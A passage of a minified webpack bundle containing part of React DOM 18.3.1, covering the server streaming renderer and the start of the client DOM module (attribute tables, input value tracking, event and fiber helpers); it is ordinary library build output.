yn(e,t,n=r(n._payload))}if(I(n))return void gn(e,t,n);if((r=null===n||"object"!=typeof n?null:"function"==typeof(r=vt&&n[vt]||n["@@iterator"])?r:null)&&(r=r.call(n))){if(!(n=r.next()).done){var a=[];do{a.push(n.value),n=r.next()}while(!n.done);gn(e,t,a)}return}throw e=Object.prototype.toString.call(n),Error(o(31,"[object Object]"===e?"object with keys {"+Object.keys(n).join(", ")+"}":e))}"string"==typeof n?(r=t.blockedSegment).lastPushedText=F(t.blockedSegment.chunks,n,e.responseState,r.lastPushedText):"number"==typeof n&&((r=t.blockedSegment).lastPushedText=F(t.blockedSegment.chunks,""+n,e.responseState,r.lastPushedText))}function gn(e,t,n){for(var r=n.length,o=0;o<r;o++){var a=t.treeContext;t.treeContext=jt(a,r,o);try{vn(e,t,n[o])}finally{t.treeContext=a}}}function vn(e,t,n){var r=t.blockedSegment.formatContext,o=t.legacyContext,a=t.context;try{return yn(e,t,n)}catch(u){if(Jt(),"object"!=typeof u||null===u||"function"!=typeof u.then)throw t.blockedSegment.formatContext=r,t.legacyContext=o,t.context=a,It(a),u;n=u;var i=t.blockedSegment,s=cn(0,i.chunks.length,null,i.formatContext,i.lastPushedText,!0);i.children.push(s),i.lastPushedText=!1,e=ln(e,t.node,t.blockedBoundary,s,t.abortSet,t.legacyContext,t.context,t.treeContext).ping,n.then(e,e),t.blockedSegment.formatContext=r,t.legacyContext=o,t.context=a,It(a)}}function bn(e){var t=e.blockedBoundary;(e=e.blockedSegment).status=3,kn(this,t,e)}function wn(e,t,n){var r=e.blockedBoundary;e.blockedSegment.status=3,null===r?(t.allPendingTasks--,2!==t.status&&(t.status=2,null!==t.destination&&t.destination.close())):(r.pendingTasks--,r.forceClientRender||(r.forceClientRender=!0,e=void 0===n?Error(o(432)):n,r.errorDigest=t.onError(e),r.parentFlushed&&t.clientRenderedBoundaries.push(r)),r.fallbackAbortableTasks.forEach((function(e){return wn(e,t,n)})),r.fallbackAbortableTasks.clear(),t.allPendingTasks--,0===t.allPendingTasks&&(r=t.onAllReady)())}function _n(e,t){if(0===t.chunks.length&&1===t.children.length&&null===t.children[0].boundary){var n=t.children[0];n.id=t.id,n.parentFlushed=!0,1===n.status&&_n(e,n)}else e.completedSegments.push(t)}function kn(e,t,n){if(null===t){if(n.parentFlushed){if(null!==e.completedRootSegment)throw Error(o(389));e.completedRootSegment=n}e.pendingRootTasks--,0===e.pendingRootTasks&&(e.onShellError=un,(t=e.onShellReady)())}else t.pendingTasks--,t.forceClientRender||(0===t.pendingTasks?(n.parentFlushed&&1===n.status&&_n(t,n),t.parentFlushed&&e.completedBoundaries.push(t),t.fallbackAbortableTasks.forEach(bn,e),t.fallbackAbortableTasks.clear()):n.parentFlushed&&1===n.status&&(_n(t,n),1===t.completedSegments.length&&t.parentFlushed&&e.partialBoundaries.push(t)));e.allPendingTasks--,0===e.allPendingTasks&&(e=e.onAllReady)()}function xn(e){if(2!==e.status){var t=kt,n=an.current;an.current=rn;var r=on;on=e.responseState;try{var o,a=e.pingedTasks;for(o=0;o<a.length;o++){var i=a[o],s=e,u=i.blockedSegment;if(0===u.status){It(i.context);try{yn(s,i,i.node),u.lastPushedText&&u.textEmbedded&&u.chunks.push(L),i.abortSet.delete(i),u.status=1,kn(s,i.blockedBoundary,u)}catch(e){if(Jt(),"object"==typeof e&&null!==e&&"function"==typeof e.then){var l=i.ping;e.then(l,l)}else{i.abortSet.delete(i),u.status=4;var c=i.blockedBoundary,d=e,f=dn(s,d);null===c?fn(s,d):(c.pendingTasks--,c.forceClientRender||(c.forceClientRender=!0,c.errorDigest=f,c.parentFlushed&&s.clientRenderedBoundaries.push(c))),s.allPendingTasks--,0===s.allPendingTasks&&(0,s.onAllReady)()}}}}a.splice(0,o),null!==e.destination&&Nn(e,e.destination)}catch(t){dn(e,t),fn(e,t)}finally{on=r,an.current=n,n===rn&&It(t)}}}function Sn(e,t,n){switch(n.parentFlushed=!0,n.status){case 0:var r=n.id=e.nextSegmentId++;return n.lastPushedText=!1,n.textEmbedded=!1,e=e.responseState,s(t,ue),s(t,e.placeholderPrefix),s(t,e=d(r.toString(16))),u(t,le);case 1:n.status=2;var a=!0;r=n.chunks;var i=0;n=n.children;for(var l=0;l<n.length;l++){for(a=n[l];i<a.index;i++)s(t,r[i]);a=En(e,t,a)}for(;i<r.length-1;i++)s(t,r[i]);return i<r.length&&(a=u(t,r[i])),a;default:throw Error(o(390))}}function En(e,t,n){var r=n.boundary;if(null===r)return Sn(e,t,n);if(r.parentFlushed=!0,r.forceClientRender)r=r.errorDigest,u(t,pe),s(t,me),r&&(s(t,ye),s(t,d(E(r))),s(t,$e)),u(t,ge),Sn(e,t,n);else if(0<r.pendingTasks){r.rootSegmentID=e.nextSegmentId++,0<r.completedSegments.length&&e.partialBoundaries.push(r);var a=e.responseState,i=a.nextSuspenseID++;a=f(a.boundaryPrefix+i.toString(16)),r=r.id=a,ve(t,e.responseState,r),Sn(e,t,n)}else if(r.byteSize>e.progressiveChunkSize)r.rootSegmentID=e.nextSegmentId++,e.completedBoundaries.push(r),ve(t,e.responseState,r.id),Sn(e,t,n);else{if(u(t,ce),1!==(n=r.completedSegments).length)throw Error(o(391));En(e,t,n[0])}return u(t,he)}function Tn(e,t,n){return function(e,t,n,r){switch(n.insertionMode){case 0:case 1:return s(e,be),s(e,t.segmentPrefix),s(e,d(r.toString(16))),u(e,we);case 2:return s(e,ke),s(e,t.segmentPrefix),s(e,d(r.toString(16))),u(e,xe);case 3:return s(e,Ee),s(e,t.segmentPrefix),s(e,d(r.toString(16))),u(e,Te);case 4:return s(e,Ie),s(e,t.segmentPrefix),s(e,d(r.toString(16))),u(e,Ne);case 5:return s(e,Ce),s(e,t.segmentPrefix),s(e,d(r.toString(16))),u(e,je);case 6:return s(e,De),s(e,t.segmentPrefix),s(e,d(r.toString(16))),u(e,Me);case 7:return s(e,Le),s(e,t.segmentPrefix),s(e,d(r.toString(16))),u(e,Fe);default:throw Error(o(397))}}(t,e.responseState,n.formatContext,n.id),En(e,t,n),function(e,t){switch(t.insertionMode){case 0:case 1:return u(e,_e);case 2:return u(e,Se);case 3:return u(e,Oe);case 4:return u(e,Ae);case 5:return u(e,Re);case 6:return u(e,Pe);case 7:return u(e,ze);default:throw Error(o(397))}}(t,n.formatContext)}function On(e,t,n){for(var r=n.completedSegments,a=0;a<r.length;a++)In(e,t,n,r[a]);if(r.length=0,e=e.responseState,r=n.id,n=n.rootSegmentID,s(t,e.startInlineScript),e.sentCompleteBoundaryFunction?s(t,He):(e.sentCompleteBoundaryFunction=!0,s(t,qe)),null===r)throw Error(o(395));return n=d(n.toString(16)),s(t,r),s(t,We),s(t,e.segmentPrefix),s(t,n),u(t,Ge)}function In(e,t,n,r){if(2===r.status)return!0;var a=r.id;if(-1===a){if(-1===(r.id=n.rootSegmentID))throw Error(o(392));return Tn(e,t,r)}return Tn(e,t,r),s(t,(e=e.responseState).startInlineScript),e.sentCompleteSegmentFunction?s(t,Be):(e.sentCompleteSegmentFunction=!0,s(t,Ue)),s(t,e.segmentPrefix),s(t,a=d(a.toString(16))),s(t,Ye),s(t,e.placeholderPrefix),s(t,a),u(t,Ve)}function Nn(e,t){a=new Uint8Array(512),i=0;try{var n=e.completedRootSegment;if(null!==n&&0===e.pendingRootTasks){En(e,t,n),e.completedRootSegment=null;var r=e.responseState.bootstrapChunks;for(n=0;n<r.length-1;n++)s(t,r[n]);n<r.length&&u(t,r[n])}var c,f=e.clientRenderedBoundaries;for(c=0;c<f.length;c++){var p=f[c];r=t;var h=e.responseState,m=p.id,$=p.errorDigest,y=p.errorMessage,g=p.errorComponentStack;if(s(r,h.startInlineScript),h.sentClientRenderFunction?s(r,Je):(h.sentClientRenderFunction=!0,s(r,Qe)),null===m)throw Error(o(395));if(s(r,m),s(r,Ke),($||y||g)&&(s(r,Ze),s(r,d(tt($||"")))),(y||g)&&(s(r,Ze),s(r,d(tt(y||"")))),g&&(s(r,Ze),s(r,d(tt(g)))),!u(r,Xe))return e.destination=null,c++,void f.splice(0,c)}f.splice(0,c);var v=e.completedBoundaries;for(c=0;c<v.length;c++)if(!On(e,t,v[c]))return e.destination=null,c++,void v.splice(0,c);v.splice(0,c),l(t),a=new Uint8Array(512),i=0;var b=e.partialBoundaries;for(c=0;c<b.length;c++){var w=b[c];e:{f=e,p=t;var _=w.completedSegments;for(h=0;h<_.length;h++)if(!In(f,p,w,_[h])){h++,_.splice(0,h);var k=!1;break e}_.splice(0,h),k=!0}if(!k)return e.destination=null,c++,void b.splice(0,c)}b.splice(0,c);var x=e.completedBoundaries;for(c=0;c<x.length;c++)if(!On(e,t,x[c]))return e.destination=null,c++,void x.splice(0,c);x.splice(0,c)}finally{l(t),0===e.allPendingTasks&&0===e.pingedTasks.length&&0===e.clientRenderedBoundaries.length&&0===e.completedBoundaries.length&&t.close()}}function An(e,t){try{var n=e.abortableTasks;n.forEach((function(n){return wn(n,e,t)})),n.clear(),null!==e.destination&&Nn(e,e.destination)}catch(t){dn(e,t),fn(e,t)}}t.renderToReadableStream=function(e,t){return new Promise((function(n,r){var o,a,i=new Promise((function(e,t){a=e,o=t})),s=function(e,t,n,r,o,a,i,s,u){var l=[],c=new Set;return(n=cn(t={destination:null,responseState:t,progressiveChunkSize:void 0===r?12800:r,status:0,fatalError:null,nextSegmentId:0,allPendingTasks:0,pendingRootTasks:0,completedRootSegment:null,abortableTasks:c,pingedTasks:l,clientRenderedBoundaries:[],completedBoundaries:[],partialBoundaries:[],onError:void 0===o?sn:o,onAllReady:void 0===a?un:a,onShellReady:void 0===i?un:i,onShellError:void 0===s?un:s,onFatalError:void 0===u?un:u},0,null,n,!1,!1)).parentFlushed=!0,e=ln(t,e,null,n,c,wt,null,Ct),l.push(e),t}(e,function(e,t,n,r,o){e=void 0===e?"":e,t=void 0===t?N:f('<script nonce="'+E(t)+'">');var a=[];if(void 0!==n&&a.push(t,d((""+n).replace(D,M)),A),void 0!==r)for(n=0;n<r.length;n++)a.push(C,d(E(r[n])),R);if(void 0!==o)for(r=0;r<o.length;r++)a.push(j,d(E(o[r])),R);return{bootstrapChunks:a,startInlineScript:t,placeholderPrefix:f(e+"P:"),segmentPrefix:f(e+"S:"),boundaryPrefix:e+"B:",idPrefix:e,nextSuspenseID:0,sentCompleteSegmentFunction:!1,sentCompleteBoundaryFunction:!1,sentClientRenderFunction:!1}}(t?t.identifierPrefix:void 0,t?t.nonce:void 0,t?t.bootstrapScriptContent:void 0,t?t.bootstrapScripts:void 0,t?t.bootstrapModules:void 0),function(e){return P("http://www.w3.org/2000/svg"===e?2:"http://www.w3.org/1998/Math/MathML"===e?3:0,null)}(t?t.namespaceURI:void 0),t?t.progressiveChunkSize:void 0,t?t.onError:void 0,a,(function(){var e=new ReadableStream({type:"bytes",pull:function(e){if(1===s.status)s.status=2,p(e,s.fatalError);else if(2!==s.status&&null===s.destination){s.destination=e;try{Nn(s,e)}catch(e){dn(s,e),fn(s,e)}}},cancel:function(){An(s)}},{highWaterMark:0});e.allReady=i,n(e)}),(function(e){i.catch((function(){})),r(e)}),o);if(t&&t.signal){var u=t.signal,l=function(){An(s,u.reason),u.removeEventListener("abort",l)};u.addEventListener("abort",l)}xn(s)}))},t.version="18.3.1"},22551:(e,t,n)=>{"use strict";var r=n(96540),o=n(20194);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=new Set,s={};function u(e,t){l(e,t),l(e+"Capture",t)}function l(e,t){for(s[e]=t,e=0;e<t.length;e++)i.add(t[e])}var c=!(void 0===window.document||void 0===window.document.createElement),d=Object.prototype.hasOwnProperty,f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},h={};function m(e,t,n,r,o,a,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=i}var $={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){$[e]=new m(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];$[t]=new m(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){$[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){$[e]=new m(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){$[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){$[e]=new m(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){$[e]=new m(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){$[e]=new m(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){$[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)}));var y=/[\-:]([a-z])/g;function g(e){return e[1].toUpperCase()}function v(e,t,n,r){var o=$.hasOwnProperty(t)?$[t]:null;(null!==o?0!==o.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!d.call(h,e)||!d.call(p,e)&&(f.test(e)?h[e]=!0:(p[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(y,g);$[t]=new m(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(y,g);$[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(y,g);$[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){$[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)})),$.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){$[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)}));var b=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,w=Symbol.for("react.element"),_=Symbol.for("react.portal"),k=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),S=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),T=Symbol.for("react.context"),O=Symbol.for("react.forward_ref"),I=Symbol.for("react.suspense"),N=Symbol.for("react.suspense_list"),A=Symbol.for("react.memo"),C=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var j=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var R=Symbol.iterator;function D(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=R&&e[R]||e["@@iterator"])?e:null}var M,P=Object.assign;function L(e){if(void 0===M)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);M=t&&t[1]||""}return"\n"+M+e}var F=!1;function z(e,t){if(!e||F)return"";F=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var o=t.stack.split("\n"),a=r.stack.split("\n"),i=o.length-1,s=a.length-1;1<=i&&0<=s&&o[i]!==a[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==a[s]){if(1!==i||1!==s)do{if(i--,0>--s||o[i]!==a[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=i&&0<=s);break}}}finally{F=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?L(e):""}function U(e){switch(e.tag){case 5:return L(e.type);case 16:return L("Lazy");case 13:return L("Suspense");case 19:return L("SuspenseList");case 0:case 2:case 15:return z(e.type,!1);case 11:return z(e.type.render,!1);case 1:return z(e.type,!0);default:return""}}function B(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case k:return"Fragment";case _:return"Portal";case S:return"Profiler";case x:return"StrictMode";case I:return"Suspense";case N:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case T:return(e.displayName||"Context")+".Consumer";case E:return(e._context.displayName||"Context")+".Provider";case O:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case A:return null!==(t=e.displayName||null)?t:B(e.type)||"Memo";case C:t=e._payload,e=e._init;try{return B(e(t))}catch(e){}}return null}function Y(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return B(t);case 8:return t===x?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function V(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function q(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function H(e){e._valueTracker||(e._valueTracker=function(e){var t=q(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function W(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=q(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function G(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Q(e,t){var n=t.checked;return P({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function J(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=V(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function K(e,t){null!=(t=t.checked)&&v(e,"checked",t,!1)}function X(e,t){K(e,t);var n=V(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,n):t.hasOwnProperty("defaultValue")&&ee(e,t.type,V(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Z(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ee(e,t,n){"number"===t&&G(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var te=Array.isArray;function ne(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+V(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function re(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return P({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function oe(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(te(n)){if(1<n.length)throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:V(n)}}function ae(e,t){var n=V(t.value),r=V(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ie(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function se(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ue(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?se(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var le,ce,de=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((le=le||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=le.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function fe(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},he=["Webkit","ms","Moz","O"];function me(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function $e(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=me(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(pe).forEach((function(e){he.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var ye=P({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ge(e,t){if(t){if(ye[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62))}}function ve(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var be=null;function we(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var _e=null,ke=null,xe=null;function Se(e){if(e=bo(e)){if("function"!=typeof _e)throw Error(a(280));var t=e.stateNode;t&&(t=_o(t),_e(e.stateNode,e.type,t))}}function Ee(e){ke?xe?xe.push(e):xe=[e]:ke=e}function Te(){if(ke){var e=ke,t=xe;if(xe=ke=null,Se(e),t)for(e=0;e<t.length;e++)Se(t[e])}}function Oe(e,t){return e(t)}function Ie(){}var Ne=!1;function Ae(e,t,n){if(Ne)return e(t,n);Ne=!0;try{return Oe(e,t,n)}finally{Ne=!1,(null!==ke||null!==xe)&&(Ie(),Te())}}function Ce(e,t){var n=e.stateNode;if(null===n)return null;var r=_o(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}var je=!1;if(c)try{var Re={};Object.defineProperty(Re,"passive",{get:function(){je=!0}}),window.addEventListener("test",Re,Re),window.removeEventListener("test",Re,Re)}catch(ce){je=!1}function De(e,t,n,r,o,a,i,s,u){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(e){this.onError(e)}}var Me=!1,Pe=null,Le=!1,Fe=null,ze={onError:function(e){Me=!0,Pe=e}};function Ue(e,t,n,r,o,a,i,s,u){Me=!1,Pe=null,De.apply(ze,arguments)}function Be(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{!!(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ye(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function Ve(e){if(Be(e)!==e)throw Error(a(188))}function qe(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=Be(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return 